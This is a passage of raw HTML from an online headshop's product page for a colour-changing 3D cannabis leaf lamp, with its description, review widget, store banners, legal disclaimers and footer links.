          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><div>This Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between </div>
<div><span data-spm-anchor-id="2114.12057483.0.i2.5c9d5cc3sQAtEw">7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.</span></div></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7239071170741" 
		data-yotpo-name="3D Cannabis Leaf Lamp" 
		data-yotpo-url="https://www.smokecartel.com/products/3d-cannabis-leaf-lamp" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9_large.jpg%3Fv=1653609336" 
		data-yotpo-price="29.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;div&gt;This Cannabis Leaf Lamp features 3D stereoscopic effects and is laser sculpted, giving this leaf more than 95% light transmittance. Choose between &lt;/div&gt;
&lt;div&gt;&lt;span data-spm-anchor-id=&quot;2114.12057483.0.i2.5c9d5cc3sQAtEw&quot;&gt;7 Colors changing effects  (Red, Green, Blue, Yellow, Cyan, Purple, White) with the touch of a button. The 3D Cannabis Leaf Lamp has a long-standing battery life with low energy consumption and is sure to entertain guests and add some style and color to any setting you choose.&lt;/span&gt;&lt;/div&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7239071170741&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7239071170741"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 